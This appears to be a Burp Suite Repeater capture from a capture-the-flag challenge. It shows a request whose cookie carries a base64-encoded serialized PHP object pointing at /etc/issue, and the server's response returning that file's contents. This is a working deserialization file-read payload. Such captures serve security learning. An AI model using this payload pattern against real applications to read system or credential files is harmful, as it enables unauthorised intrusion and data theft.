 Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Target: https://zup-is-this-serious.chals.io HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host:
3 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="96"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Linux"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/96.0.4664.45 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15 Connection: close
16 Cookie: greeting=
Tzo2OiJadXBDdGYiOjI6e3M6NToicGFyYW0iO3M6NToiR3Vlc3QiO3M6NDoiZmlsZSI7czoxMDoiL2V0Y
y9pc3N1ZSI7fQ==
17
18
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 06 Jul 2022 06:11:42 GMT
3 Server: Apache/2.4.39 (Unix)
4 X-Powered-By: PHP/7.2.19
5 Content-Length: 74
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 Welcome to Alpine Linux 3.10_beta20190508 (edge)
10 Kernel \r on an \m (\l)
11
12
? Search... 0 matches
INSPECTOR ?
Request Attributes
Query Parameters (0)
Body Parameters (0)
Request Cookies (1)
Request Headers (15)
Response Headers (6)
Done 265 bytes | 127 millis